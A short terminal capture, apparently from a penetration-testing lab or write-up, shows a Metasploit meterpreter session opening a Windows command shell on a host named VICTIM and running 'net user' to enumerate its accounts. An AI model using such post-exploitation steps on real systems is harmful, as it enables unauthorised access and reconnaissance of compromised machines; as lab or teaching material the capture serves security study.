 meterpreter > shell
Process 2580 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\VICTIM
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed successfully.